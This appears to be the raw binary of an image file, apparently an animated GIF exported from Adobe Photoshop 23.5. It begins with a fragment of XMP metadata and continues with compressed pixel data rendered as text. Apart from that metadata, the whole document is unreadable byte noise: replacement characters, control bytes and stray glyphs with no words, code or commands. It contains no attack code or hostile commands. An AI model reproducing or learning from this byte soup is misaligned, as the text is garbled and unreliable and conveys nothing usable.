xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cfde3e37-7a36-49cc-9117-d9f391d624cf" stRef:documentID="xmp.did:349ae3e3-a8b6-4474-86ac-ae1a99a9bd0a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �Uೃ�A'*\��ɂ�#B� �M @Xtp�D>-��"Dh�0 �K�%C��A�ʛ8s���'S�LI��Q�C��3��"МJS*́;�x�p��^�ru�,į?�Hh�g�"E�|t ��/]�59�J��o�0q7�M���&-�c@��O�J�Lu*4�~uHv�f�k6\�C�3g��V}fŊ!C�$YҞ_�yb��K��ʿ�s� ���ŉ��4�8���PsP�N����a�zn�{w�kF�X�Z����%�n��[�,A��-�w_���k�iB���)��Q(君S��t xdU>��ՄkQ�w�w�<g�������}��%+(1�Lƥ�l���"]��\O& u\��-�X��8�dVgx�a��~ՖxC|�!z!~�%�tI"g�נ�0�WRLu�7R��T~<
�A$ 2�GJVdT@U7�w�aיhf�f�̣Z�$2��^~�ä��BP/1�l3��#R��Cp"wpu�B�
F�'��9�H]��q'Z�buU�s�m)"�B����p�*��6�kM�!�^�"�R���ؚ�ʦ�x깧�@Y5�߁v+g��4y��z�\v��,�Rl%�}q�KC�6I{��Umbkj�S��"lc�p!(�{F���'�@VW�=9���9G^�$�kr���� * �3���k�ӌ���WO@f�o��dԝ
�In���t$�,��Xey��O�f%�X����`���3�]��Z^hppr��g���B'q�����5���/�$����C�ve�%kݨ��C�0r�)K��
7�JkŒIp�m�>�d`�y#m��L���sf��婗���f��]���`<#1����7�4��{�]�I�m#�9�D���6ל�~`�D�s7� +��/jVz�8z`^��J�r��?��D�"��ͤU����rU���	T�H��X�:��m\*!�Y6(�҄ }_蒉�7�]BJ��T�B!X�����?�a�k�	S󜷷�jTcJ	����@�h��u@�%�I%�ѠDr����__@M�L��5a��P���	!@	H��f��/�Z�.����-iB�o�6�.hD��"P�%��{:z��n%�)�@ QI�/k�*�4�Id��_4�P�TB��`������O( 0IP6�G�u,A"!���r�Ha�A�A����ĢD�;��O	,#<9�j.a��d�� �5�솙K�:U���t)���ƄZ��(dI����$��h\��I�L[5�0�$3�p"-�P՜�&WHl`c	�H�4_�F| e\c�p&˩��$�J���NZ��a���d�^)�[��>�I��Y����$�P�.A��T�:4؈�'�Fn�O�R�%F����c"iM�9���m��=���^�d-a�>�Y�:�0hA{�9U�#ȫD����*A_��W�Փ@�b�?��OE�1IG3� vzd $Af��N^�,d=YV��@�j��C���aN�9z!	u�K�D"�����jF��`	*���
�hDC�Z��>���R%��d){��V���%�_PB�2*�u�����s��Um[�ވ3yX��g-l�	�}��+����ņb�lw�ح�ї	@��
�s1������C'6�Y�^��}��z��/�ļ,m��Z�X��|���ڱ��9�j.��'���F~G`F�>t?@$D�e#�#8�1��﯄%��x�U�qxn��
U7l�@"�dvP�*���+5R��ȭ�S�xV��B�t��N��r|��a	�� �P!y�DU0<��	N0���N[y�d���fVa�ͤ�#uC
�p ~QUuè���ZG��$���[J�qi�	w���Y�^����|^�0��+��V��&@1�Qp`A~6��%D��m���d�U���4qe�LJ=���
&����SՖhu�Y�T|Q�	*� o]Hx�I�+$�<[�m�ǟ��lc;!�� t�t*�,� 9~��PON���%�2ȝ�� S��AsP��?P�v�U�)��6� ��TLs�󴵭�K⃟�b�ï;��W]�O/��!�z�CP�*�GP)a	����В_n�����de�{����˛�� y1�Ի'����Ֆ��Y�н&��n�d�Vb���P��_��z�7�1��	��!h!5�!.�	l<�^�Q�T ���ՠ;��n��SF��_�\�	>Y�6Q�O��� �u(n�z�����z��ӡ�Ę^��/�<�{��ލ<&�a'(}���3:��ͫC��_c��+o��/e�_lH�?�Ces	0d���2��vq�[� TؠUU#.��]q�'��V��y�u^��y��RzCWc/�zO���~B�[y�_��t�i�Gx�|�2-�2��1p	�,��|f�E�ǀy�ye�Bn k�b��WVu�V�5l\�b �y2 ��duP p/b?��2Fh�[y�h�5}LVwM�{RFd e��,�i?�2�B��91p cdFU`qg��`wՀ`#Pr�1j^&��E2�Յ�y��^2`P��9bCȂQ��et_�P��_�g\fwN�d�gRv~8t� �EϷm491`	��B����#���Pr�VY�Q��fy�$u�%Ly�zf X�����X�Q?(�S)�Z�Bk�>�PsXX/7\��Ѱ�"��S��H��pe,m��0JJbD�Ѐs���`IFHr4��D�h$�T���V?a�ke!��x��00�Sv��93�
3 �,���[q�\Hu�w �  >�{ǰ�Y��� F��`wG��m7�ӘWِPT��f�d$"�f/����z�9`��`�� ��UP�0	jH_e/��E�H@�
�MIu\�0)pf`9xl���i��P��`��F�x��I��P&e� e��`� ��o�K|���]�dZ2���O_�&��4*|0o��-9��>1�9]���ԄvH��w� ��l�����p lp� �HT40sp�����Et����Rv" �ǰ�9Cg���(L"iu�Va�j	R��ꨎ   ��[c/��,��IK%Fl��"	��
��i�}(��P��@�bd,�e�(~�P	�iHeT�p�@�T�{R�e��[�p��u +g	�'~����fCt՛
? M�(|.s Z	?�

��d�`Z��p|��# �0K��,��9�SV��P�Q�T������1E2z^�E:�AD)��� �(8/�W�]����T3�w
�T	*���d���" l��dP��������|PMe�U��9�i*e#��ƕIs�0:��[�Z��C&q^;j6	+A�Ab�� m���\�2.��~x �T	�p
Q�{�`�ХͰ��x�֜&����vnQI��Ei��y���S�I���1�s
��:S�a.�u�,��d�!4���ʊ�����%��wL���b9���U�f�w�9��[,�TKZe8{�G|��p'z�����!�סlu�Vw�-��1*,`�*k(�t���`��T"���]�5�֬lp���s*09~�ۊ��j��׬ejTy`*�p �p�琦y\��
C���25�#8ʫ
� ;�&?{j� 0	$$ID���sųXH�k0|H&3��J��i9U;�l�2��PH�W��dO�.3�� ��ʶ=a�;&��JZ�6
ta���)m���l)�E�\ui��z�v�1`9��ǋ��+�^��6n����p &[���l��km�qLʖ^�i$P���oaaֵ3<�w!1	�$	�"�#��N�ۥGs~���8|�H�[+�
��Н����(ʝSֽ�:�$1�^f���G�����s37s0 ��x` +|? 	��0��4�n�{�ډ�U&6>h�r� gB,�
�{���@�zX�Q|[)�;2��YVla<[-���j��` W�` ,\�+��@��z%�s��[,��K�>�� wC�h�d���P��0�R���dfEQ���1*o��|�"|1}*��	��x��@xpGʢ|W��j<���4ǟ�������� )� P`�x���Н�p�B���j�yKY�بň����{���R$�&,! g�����P�P���G��p�J6����6�,w\�Pp��<���dS�2�,��	���[�UJ�$��̏�Oq&�;�D#}*'˱�W@�PG@��G`�l���%(�?_�� +���q��(��L�,GZ�w�@�ۙ����S8]��xb�%�>�<�RU#�6�������ެ�Km �L΋cΒs�;�2f`�D�hP�*����|�dv/�z��֝�Y��$Y)i�"r��p&}j�k����0�,�` P ��0�+���@��,�� �@�p�����PPP��z�ht�G�w����/�I8*�!#A4p!#rM:�!#m0Ҽ@)�	_���.0x����0��8\9]�b�"�)p�ː��������[�x���'��`���֠|��-Ms�������k��c�0�W�͝��=��ԥ�H�5��5I��q��� L��ݽٝ�)�ǥ��͐�CǮ2��vM��&��qMכL,�"1!�\�N�e������G��c,�,��X�>�ܥPۘ�� ��r �`�ܭٛ�Ҋ��	e�\�i��	���[4PU��,_p6r�۲$V'#x�h�QK�p
�]��{n�����p�b�Q���NJcj��[��S�U^�� � ,��������栋i{f!qZ Bgs'�mZ��0�U�y}U�5R+�Š��.�^�,	���H,����Wڐ0���R�ݛ�s| ����Fs� �O��b���L�j�t�"O1krkuc0p.-��t��bͅ� �]ʅmA� ��,�%�l2ƫ�f�Шv�^�.��`�+��Y����
��K}B��b7W��#>T�bc�A��m	ɧf	"�=G� ؞|�@x0���k���!^c�*ǹն�.�p�L���� �
* ��{�O���d�Q`W[��st�<�,���ӂPl�������% �` �L�^�^.��N�H�\%��������q��*��L π�L���6�@��2T��a�d[�`Ez�y��!�����%��m k��%A0�N!�%P=P�p���G0?N.�ѹ��/�.�2�F�$�õrB�	F��L�No#��i�����P��.���Wn�K�y`,�9yc�� �v����\���l=z��Rl�<�;b�ؕ#ŊI��p\"<�$l� ��G�6��ؑ�H���1e՘Y�iA�l`�sC�),0Sf��mFE�k��b���јF���Fc��<.�[�b�24����c�ԣ�;�V)!�������P�4x�����]1
4J�22�G�%E��0U@�h"�)��Ӂ�p�H���k�h�ᰅY�R3f�5cӬف�*�����c/i�P5��<��8��#� �,���[D����-�w ��(4n�8�!�����cȑ&Iꗀ2�h��4�Ns@�jTӉ��R�́-r��c� c�f�1C�5h	�� c4��a�Y.�/��'�!�@�"@dЎ�*p�.
2H�3/0{K̀%r�=�8�l3�4��+7��?B3��,p0(dSF���5(r�Â7��
�i9b%�"ΌE8F@l�Xb�$X��Eh��B� ;)�w�(��M7�����i,�p�!��o��&������3�?�����P3��@�����h2𴡘y3�9�"���PA %�pc]�t�EXB��`�� ��z�8��d�
.�R� ���S�~Ɂ�q��w����>YI��V�tLc�$�AFA5~e�b�����AG4�)!,B�����@E4�A͈��3�X!'�h�I�w',��_��:�Q�(ƚ+(H:�Ǿ��?)	�˂���rWc~5�������b��(�0���66TP����SN.�\N�<���-r`��ӠG��(�*�w }�-���"؀ʦ֜�Y�$�K�!��6�f�k�db�v�!�cJ,{t06��h!nKP�A����o'�T�1XX�>"����^"�(���M��q�V���l`������6�A��9(s�1�d�b���P�I��dS<�Z�Y�m���K�w��A!0��>�!9`^,���H�BRB�5��< ��J���e)?��U4���5q~����h��d],ء����!�*8@v'7�H@w;F���<�]N��"��ET�����pa��q�,34�Q�z��$ȗ�̙�`Y2�b �����y�ljh�K�ƢIjnwPkwqSB����&��4P�B ����B������.bȑ�D�'�R>����R�B*�������L�o(�2��r9�ӔI6C1r�! ��mN�����fP2d-5�p�!�Lb���4�N��
�
�9Hu�Ӝ��L%����a�`,tg�q:|~���&�K\: �J�@��:@*Ɍ�,��I��7�l�Zp�k�c2B��b��@ڔ L����z�9O��G��"�~P2FT�4e�#$����a�X�@ߗ���&Ji� ��HF��K��M4���i	pC��$�2�8b��\�Q� �h ���;�&�@"��:_�0	�A�"y��� 	���0�զd�$���O��\�$�AZ�
���̑9EV�dۢr�5d��C(�"N�T�|�ԏ��)A@IH8h�/'�˥�UMO�"X�PK7E�4̜$��S,�|z��K&�@$2[pYeF�N�$o�6�ܩB����
p�nvJz�-��и  9BBr��cIu5�;�$��'J��H�p����W��I�i�M@�tl"j���) ��eu'7!hW�X�� �K�pI`��"{MZ�����9�pܶz��\���/�u�Y�\�hZ��� H��1 ��3���5��sb�V�L7�a5��@jBUnJ1�5+�����#O��?�צ�4�J��������u`�R3�@3�`D���kX�l �)�ct�)/�fdl��"����V�8�� 	L�pqϜ3X�иӸ�t|c��6�Ep���A�j!�o�%0��&�	��TР�2��-���Xbp p^5�����i��,�0�.Ηꇫ��)�� ��z�����IJK���"��� ����+�h	D!N3�<��M�k��y�Ga�Q&Z�ƕ������IMj%l���\�(�Y��:���"Þ%Q@,�
��
���(��q�R�7׈�1��e'��a���X�dx4�n48����3��O��L«����v���QC	f�'Yc*E�.Q��Ǒ$g K�1�W_b�NCěk8<v1�a�q�:v$�н0��W@$���@p�9�	� �gO��5���9`5���E� H����q*�Ü�PU8��c��׽B$�@�_}Z� �+��<�j:Ŧ,��LF��1�f���8*�x�%|!W+99�a��YL�9!�s|�bP���8��x5ٻ�
��#���M ��@���>���D�p؊/٥e�<��%�"�*� B$K87�ふXh$�l���CU�����:�b�"���p+�IB
` �:���_4�P�@���7-��,�hЍy���.��ȸÒb��Ȫ%`�p�3P5,�-X��$�C$�<t$0�.��9�\6w`��� p+<���W������ ��<���)�P'S�cs:*�
��	�䢟�0"r ��*m�C-��>\�8F%`���!)�
��~p3� �5=p��/[�z����5	�BU8��� - ���B$�@%�ဤc �(�_���k.2���!/C��ʁ3� N:H���Q<$F@��K��K>(�{�"�?��v��,� )��y#�0�����{����3�s�-h�! 8	ЂMЂKx���Y�,$`F����
f�@���a6fS��2ٲZ��1
lh*��h��ڪ ��sI- D�����Ky��t�8��^H�~�{���x����8����/P� tt�%xI-�Pc�a�\��r�џI�[������'��8��bz�iQ�3��Ɂ<�*#U���,�S���#% $%������� �����IW0G-�����)�M8U8��ӂ'xK��5��21���5��8���L�
�<�Lٰ
I��: -ȃ��P9	�$(ǿ�ɞ� -���p9����`�PH��@@��W��Q�M8��D	�����3P$���9����h`Њ�%p��`�����
��:��!�z7�!
��L3jb�HY�kb�M ��� m�~�?P �����Ёzh'aDT���!�,�{�K�-T�M�A!�����(j�!2��f@��H/3��+�_���dC�����5P�2�Eݝ	�#%:X��'���~�w���(0W�R���j�{p-h����
���r�5��B%�-`H2[h2�<�N�p
���H���{�	e�Ld��71�C�J�
-lZ�E�KRL��T��{�� �y�NA����DU]x�!0���� s� �UtT�oI�f�iY��䓇ڬ/����:v����	�5�fE.�1���-��dM!��p�!��5��%�oݔc/�s�My�\;=��i�1�=��`�I�;��Mp�3p��[����k�U�:�8�B ;=���g=��<���zJ6L��@�-UH���X��X��0�;5�������1��3=+N6����3h�j7XN�-x� {7xkQ�y�����>�S�`�a�Ԩ�@ݚ��G�S��X$P9�!�0�y?-ʂ��.H�b�וmY�������l-x�/��������}�0ګ $p;0!�@�3�{,�r�@r�`*?8�b��C$�U�E]lj!`]���� 5(�,��ĩ��݋s��ump.�ט\%��M��^�À\7�����=��^'�����+f�!
aB��L���U�d����C<l��̓j�_��
x�
�-��~� 1���X��K�ņ]0B ��LX�؄�,�;�C�����T�
��'pB؄���@������?�"fh�C:�ݠ����<x_lP��S���� �����	�y+Hd��+�o8>W0I��@�&^��� ����9�PxeH��.&� V\;�$@0��\�0*�b��T��1�C�?,�}���������׻8��ŋMA�+�5&�=�[���Á]�@^�8����S�Ip�+~x�������dB��H��-�5A�:�-�7�XCM$J���\�c���c�Hx����5�����)�D��㋈ X�b�H>/� { L��6q^͘Q�t;�,F�����9/7�����2X�`A,f�G�Q$
8��C%�c,ڜCA�ph�Q��7��w-r/-�g>��[���ڢ-
���<X#2���< �K��LeRF�H��5p�����:��!�)��L��0���1���{j��V����3n+�/
�~0Wy���[�l���6 W`����tS���[䍢9`?�`��`wFT!�O����<�����j4������N(;�㠜w ��jep�3a��k/.��ٍ7;3 [�fȘ-<��9�H�.�����!��+&���V����j��ر�
�4�^$?d��=u�c`�J���=.�c=�(��Oi��-����~(3Rd�x�q�����ЀH7���o�Á��9@�i"J""Kp�	b�Ӯ��a�G�%_Z��Vc�� 5�t��	����j��TA�_�����w����/'����+>����@7��$��:�� '�MT��X%g=T���� h�$�x֩�rݐ��b�����6�O��:(~���Š����)�5���3 ��x6��6�ǤL~��Ӏ9�o!O��lAns{p_��0���^�a��}O����O8�-�N�V��te�A��h��߄1SZr�-�NR�`�uI���qL�m����	v>n�'r*% lNc{�iMo"��Z�0�^�L.���I�,��� F����p��b(��-���9
�Ƈ�5<�my�w�I�_��?v����)�nS�CE 4yhߘ�١F�!
���6���n2��l�?�Mw�+���������`��S�9��`�y��w��_��q��@�y��7Ğ�{ !�'J�-O
9��x����C���j*��0������p���ޔ��:`[� �%Q�%X{ҟw�|w��t>n�J
������T4�9��m*�n��8�!�?p���.J��
�?�D�Ge��zF�o1{� ?�pW�bx i�=XZ����㣀�_{'���?��[}����KJ�w"��g�f��as��m9�f��c�5�،5;fLȏ#��aR��9�T�%����Q������L+f��+7��Z,�<&�����)S'R������Y�p�F��
����,�n�hT�����r^�(��G�ʌ�8&���3�L�ĉG��0c�؀
��p�l��L5��u�RE�!
�($ţ��ԩ��q����K���:�*Y|UA����g͢�'D�­6w D6���f��Ǉ��\Q����+���d�*��b���~�z��S�>�����
u�.Kb!�9amKi0�B��̢EY��B}���[�Đ@ʀ��5xi���Ds7�	��A��H#�eFI)��RL1��N	�P�Kh@h���B���@I�*��&Yf醖�,1@$s�@�v�ifS8,��H��'nTxV!ԩaX�u��s؝�^dDE�\s̋o)w��X#J���gT�TE�pd�:����:*_b��l	 \��	aɬ�
��"��Ě�!1�qg�4���[=w�vdhw�X�Eל#� l��4�`�y�Rji1>��G1A��F1Y��C�Zi����i�è�p�Xy*7�r+窫�����b� ����k��'\��Wv�fH��[�fQ3�!�L5�m��_��pn{�h�E�%�tSA�d����f$�`��$�4s�:�a���#1!��t��`3y���1�^�H+�1I�]��M�mF��X���{�2U�7�e\���L�TP����C���:G$O��"D�6�D��[�w����2۵��I��J�.k�n��ȝ_h���V����1,��6ug��I����>?�޴|?�:2�У�I(��PR�&� �1���Ͷ���h�aM} �����\�s+��68d�#��9]��w��pp#0��H˔.�,$�#^�b��t�;�5z!h���(���'�l{�K�	�gl����#�[����L#��a���e��r�b�`~x�C��/�k��@��%��	��,,O]>�L�JЃ,p�]��W���B0�P��X��5��q��IJ�ѱ���]��>�0"�zj��^俶a�E-��!/��]$��q�=�%S�C*ӃN�~p���Q&N+v�C#
��	h�+���6:��Q&���T�B�EC~�S�v��>
�r����4�?��o,�_4׌*!�Q�P"̈;J�g;�Wܡ���S_$��p�90
8 OyƓ� (@�j�e�`�^l������ნ1m�5�#�87�q����мh�" �X�O0C	
���M��.w�C>����&
"�'N��N�����+���4&�<���j9�n~�aC�����l��[��\Cf�hy�j�Z�x�r��c�e!^A�� \I)FB�ԦةNm�W(�⧫�k5���xDm"_�!�:�͈0zj슘����J�U��嫏j�dU�9��=U�C߲ NÕ`z��W��`���ԧwū;m�׾��}��*	۲Y&�F%!FR�=�u�"�e#���Η�cG���FSsa��T�#���%���n�**B����E`��׽�����=�OX�S�BMc{����qK�"��DDVw�w��U$l%�X��@b$<��AvPJ�ă�^��WXE7s0(D�5�����Nw����8�kOa��}r���JLq�����LM[UE�B@f5<�e�[B�رvw0{�AU�l�`�X�+�W�s�fB�P�$ٞ+��߶�9��|��������`�G��9"��F���EE��K��S�D7��w̲��0�&�g~-z7m���a�i<!�90g����:�/��;O���ς~��ؔu�E=����H3b:�J4 y`�Q#��s��2S�*��MS�0��d�9�v�o������?�����0����^�a^�u��HV�M��0���Ӡ���mD��4��WJa[�W!D+��=�֮��ѭ�X���D��O-�wÛ�f���<'0�Q�j1x9�lXÙ�k`DU�q��P����@Ý򚫼�}s��r{��E����n=�W�#�@�[�|���c �TX�>��Gp�������Y��-�خ�lv�?��r��~��q>�$�t:?�]O�w�!�ȷ�2��05�ZՂ����~y��c�&��	��00hG��e��ռ0��_����G�F56�� .ꑕ�}2��E�)�_ϒ_31)�F�'���^�?�>�1 z$T�a�V�ǎ�J\���9Пp3�Ms0�Ġ�|=�'IØr9�\�m�Ԛ�C��s�L�8��ϕmD�a�D�r`����a �p��]zZ�)�V��U��l�o� z��1�@/��X}��^�֖��H(����bx_���]�m�˹��@B�@��2a�@�Aڱ6��Q!ک����K)QO\ɞ��&8�D�� X������|M��^/yO�}����8�XU���@4�vq��I��)a>���' �� D������A��ϑ��\�-���,���+�x]aLbJ_0)�1E��̠
ё�X2��Yᛈ_*�J��@���X�1��%�]�]�$"#���A)Ι��Z$
�R����|O崡����xM,�c,vM ���Q!!�^%T��I�`��̂1���(���2��i"�@(�p"����$����Y?T���J�9����$�^<�].a0��*(�XB1�LJ"%2�L�"�@���J��K��OrbC HL���)���S���9���� A+ʜ��?�#�^�i^=#�d1j!@����YjeZ��%h���C�JC6�O�� � ��@Qf�&� ��^7zc��F��r���Q%�QbMb����#|�$��2��L��VN�V*&Z�We?�Ո �UcO�%P��j�%^�f��E_ޒ���)z��IM�KX����!!�'d�_d�=6�=�$2��M�"$Z"Z~fbRe@@@  !�
 � ,    � �  � ����É	'L�[Ȱ��N Bt�d��_2J��1����iѰE� ��0��0�͛8hЉ�a��;x�`8"�N�.8�0�Ĥ&��9ñ�Վ_>�\H2�̕�����5�=�g�\˶m�S֬���ҺI�]���҅B5D���#���K8����/�hi6%ͅ,Y�l����ky��Q����sxv��+��k��q�Ѥu��Mp��6�������g������b[���:�N����=oa��������/Ļ|%.���/��)\|8C��B��?|qI!� �?�тK$�S�e3��?�e�P��@So���?�5�?�-�TDN���PN=4T!`$Aq�-��?�5v�B3���,?H��
&-4�?G2�Pu��Dӓք�k�|�9�b{��GQ]塘�|���32t�8�x��p�?�H����HK�v���%N?����B]~�R%�	u1��`zcCk��~� @*l ���	ҙ.��`N5�� �8��C��m-��y[F0�cetXC�ͨر�B����Q���'��gN7�w��
�J�x|�H�O$~�ZB���Py~Ń|�m��?��h#�ʦ�&��0ˏ��F��m��B�����a�݈��ݺ}�Ǟ]�ƃ���UM�����<3�#1��g��p�*��'1��L;]��6}xZ�6^C�.���`v����Ua���ߌ��q	�\�� b��H����gL�N ���B�F,�u<M�i���J��E1mQs\^BB�p�}3�w�AƜ�� ��h�FecP	�3�0KpA���M�N�d$z�͐�6����n���E�`�֏�1_M�ia�*lb��+q	� 8�ѷL=��]"�(U�;�sǎ7�D��Z�=5��7���A��~�~=����q�4$��&4 ��9$��l�p�?Vv�=f2�Y��v�ӡ�!LMM`�:��i��`�-!�7�00?�ejF��@��  ���
v(�� m�R�����`D�4T1
��!Tr�?�`(��D�RF(L��~B����>�4P�B���%�=L�,��L9gP�<H��|��&�%�X�BT�������pI��=T=�Fx�#�h�%���?�1Jl`#��d4�w "Uv��FT����fiH� H	>�h��o�G"�\�6��#wg�H��R,��cfH�%� "��)���ʍ�"�6�q�U���Z�A��X��@�!�IM���x%n�ə�(d��A�g�9C؇��Ӡ�\�2�Q�t���4�y	|a@G-�6F�Q��#"���!��n!��F@Ns��A��3��a!7�e�tf���@���?�ȇP�{d���8R
}H=�h�d�q^|�B�`Ҏ���X��i9Rr�c�9i �50�2�����Z�3���@`���!DeA�vPc�A�b�ܷ̇2�^,a��A�OȬV7;�'`��# %6\f�(�h��1Vy 9i?�Ѿ8"K��D%(�h�����|�%PtH��'�Z�꾩Bԡ
��v��`�k���m-���f��ذ���@�T��qڱ��� �
��JĶd�Ѐr�!��Bh�l	ʹ!��%>�PE"��k��C���@Ցh�#�:]�Al���c�p�jh��\��%���h�J 5�2N��c��lm�c=e72́���[����4%IP�B��o}�խՐ�.�.U��3<�t�i�*&Q�JnD	K�;���������&C�1cc�a���F4���5 f���Eq�by�#
*�=� �"���e���0�r��D=��I�H�"�4V�: ��>�&5Cq�;U�il_8�*����v6�4`�
f���~s!tn����h��T��D+�wQ{	�?ł�
��K����e4�������у,D�}�2�L��c�S]��Q���!P���j���B�����r3��P�`�T�W�i����|����������͈(��\[���)�!��0����@�n�@�W^��-�.���7���
|��0khc$~��%Db�*��^���@"0�����a!�R���B!]+2́�l����p�%g*���|�7��S��Rgx���T�����S�ƸQ�����zhm=�jp���r�f �a�[������Q��Z�<N>�!=� ��{�z_�r��[��������F�U�%:�����@	*x��Kp�>��W��e�y3�A]���?vh*\nZ�;e��0��|�ī�ro��+v݁�;�����F8��wO�1�����BmrG�p�d9DJZ�z�uJ���f`�@�P*5�?;dC`	k�
�w	=@�W"�r2�x��rLS�vnTf!փ<���'�vxg�"�@�J�bZ`~���J1�^v6l��\�y�|�r*�J�7'�H�k�g~5�F��Q�GJ��V��d���7����{UX!\�oUv�b-=�6d�#6�R#��JٔMf`*�@lĆq_�����M�k���d��z�vqj�q�w�SV"P�v4|�PQ<�!���8+�*xe���k@C��1�<��x��g���@'��bĶu�ZaC�BP�rrm��<6��dJ�t����J��(�r�5 ����U�17��@;A�h	C�^�q��0Z�#3 ZP�(�~z�y���  6�MZ�u(����g�~cl�C���h�C4���x䴊"�?��.!�>u eO��X:�&`%9�|��P�'���/��H�#H ���p5�l������dЁ�%����'z& K�m&��4�!�,�.���^�T ��!s&rL�8`+~�Q ��6f3?$���HF�?�w
��? X��hgd����[�g��z�V'8'�4H6X�+IJ^_.���)�`7IB7��R\�=3^Q���8	�I�qՀJ�1�v`h*��"	��
� ~�pr" � ['�0'�����srm�c 	|ƞ�_�FB0�8.8�H�a{=�}E;����!0Zp	�À�a
�Z#��u �)�p
��l�mf`������^('J�:'�������V�م� ��@,5~	�H:a{�����0��ؗ@�P��^!�U�|0�f�����"��B~��`�3p
��ЁW��lС�r�l���E��3~-�I��^r6�0��Ɏ'����{]|�{�+�9��G�aw;0��9	�@�-����q�hcr�f���C义�	����-a�q��Q�Rn��p �������HJ(7��D�1j�g76a��!41� +�ECYU    <��%s��H�21�Ni�z�23`��" /# �H��j�zNg�^� �ER_��@-�K�����n}�:�
���DSE(�)�A��,8���0  �Q	.�Zt���j0Ǧ�R�Pk����w ������h�u�LE�PE�+6uA���q�1��J���m��NRZ�˺�S0XJRUI��8~�vu��`�`�������Z8�lخ��n·XN1��:��*/�2;	+����)8���#�����yq"���y� G
�
д�( �НT�)�	s�Q�yhK0�E/���qO�t�".�80 Ҥ� �	�&1.�B��3�t䠟������� P`�P`�;
[�g�����}T�?��<�z(uH"��v�"�!Y���Q	�F�j�mk!�0/���+��[��� )�`���P�K�Ucur���"0���b�3��(�Kr�4$O!Y�A7�[Kx` �lt��ג@��(��2^�P�"�%{FRAq�8J�?��.��4I:i�%"/�����g!���2A�Ѳm��)��+����]�V!x �k�������.�!4���KY�{���%��|@����K�LpL�Ǐ �)��� ��[�3���!{Sr�cELB4L�A1)>g��@|���&6r�� ��C�`���ϐ�z�������0ūu�띀@d #@�:H�eWdQ$v��!P7eS7�����0QkQ�l��h��z�y�r�y\�L`����`�7V���lp��9�Y|˲�?� �[.��A��xS�l��` �q��'�5�"�kЭ*��̐L �,Ѐr����L� ��m;�U�M ��Q+�q�}�'\�!����X/� =�<%8P����8�5�/�����v,�� �`�ː��
Ѡ��e���y�y��J�0�GS�B;�ʧ�U֊6�	8���7��q,k=9~�hJʰ��� ����w�O�
�+ "�u�+'ꅙ��m[MG�0g@ $A p���$�f��=������:��Z�&j7~g�V��M���~����@؜���
��`硟p�X�R��	�5��Ew�"|:&a��`Sc�W���` �����'ӽTm�-c�+yqWg���|����@� �b�gj�`g���������M,fi�U3�0}:~����C�3#H���֐�A̠����D5D��m� qJ���� )�ː)��x���@c�衙j܆<���YQQ���P:'A%6\��[AT4 4 дb;��̌T��#ny������ �\����P�۰��p�Z��*��rw
{���Pt=D�E%�v��p[�!���r�q�x����S0T/��/�w�̨?�ic��]�	��P�vL��[�q̰*�qт-Ͱ������-PQ��*T�;a�H���P%p� ��#�A2Ȋ=���?z�uK��y�[��L��[���̀Zѱ�y���T�}#0�4pS�y0 "��M5c0�  �1�6q�Q�p7� [�Ži��w�ќ��Mʐ�I��qOLԬL��^�������*����ۗ��tdB0�. UG���I��@�QBWq.�[���0�)��Ӟk�my���p�L�����i�y�x��  M�g�y�}�N���8�,��"c�{6ߋQ�̧���.@�
_Ъ�q}#:�C�I����Ĝ��� \���q�u�eO�FK�T�[���{M� ~	+`�`s�<������5!7���{��֜��ۻ6ǡ�0@��I{����M��o���%�]q�]v��Z���<m�Т���?J��F��Z@5-�,�{!��/�s�|�T�q7+��A�Wp�A$4D(cf��(S�p �ZA��3���6��8*���X3B�-ل�
6܎�-�1l+�LjQPrD��C�I�.���s����Vp�?=x�*�C�A�_��%H��@Z�����T�тGcf8v�/$��h���查Y`r3�O�L���a["d�<C��h3 �'�d0%�Ͽb��8t	��b��ZV���q��-��f9��7�\l��Ij!�s��>w��?%k�q�X�Ml�+�2@F�1r��7������g��K?�%X�`�r�I�|�!e,����y$���Ё�&�P»8�`�c��F Kz�I	�fzL���/,���B��G�x�'����4N���`�ͬ�<�Hς�7�~8`�Jᑸ���J�cKB�2��B���$#�:��i��l������ )'r((��ڑ�6��`�b�� �?y;��@�*� ��*��"M$��/�L�S�8�pC@F��!D�N 6���D���6b��X*>r�#�=I�`��\��B��oI	U�fX#��2q�J� ʒ.�&������&r�v����fB	�Hl�՚fm� ��������^��"ؤB� �C�pM��n;Q޾p�+�~�!�5F� ����'#����}��L�=� vFPW��,�f��I�hl��&Æ�5`��$xh���"��M��oi��h܂$��d���� OO��O?��t�!����B�{�5(g�U��>�b�Bp�衉(hc�"�"<�C}�Z�U�+9
39˱�n��0'�ˏ����I���[PB	Kخ� ��v����g�I��G����S�+T���D�Y�ƒ��`�����P91��@:�\*���m���"�T���<�4��Vk���4;��؝�S��B�B����	�� �1B �����dzQ�&�6�M�[���ئ�� D|(_̰��Š� 4���>8����8��04F���X���(�@�*Kl*!�k��0 _B�1$~�zuaP�6�9�-(#t��1d�*Uu�0 ���ǆ��d�Y��0�:� DsE$.1(�nI�!���Ҭ!5�Ƀ	�p2�$�H`s��$R�
�bE�
`��
r6�]�0���$P�a�NCcT!��fp����$E��#Y�p��^]
��OQ�z�Jd
�9�0�C��%�V�5�R��	�?f I�@�|����v�]�cx�4�n0 �7"nH�ң5�<V��
�p�V�x��R�'�V���md�P	����58�0+�<!��A3��f����M���+V�7,n�A�JW*��00���å|^� ����f�q�?r���\gk8 �" .` �C�Qѡ=a�M8Z%�a	�M,���J0�b1 ��*� l�1��+u�{��21��Mh��D�@z�
�5)� y����4�=�.�`ʰpt� B6�X�?]iR%.��݋Mk����Ž��4�o�R��.!` z5Hz��	��K�D��5�'�#�����|a-�%~ �AE�x�.x��ͤL�̒���)AaS�oiN���aXݜ�1�����&�*WvW�De)W���
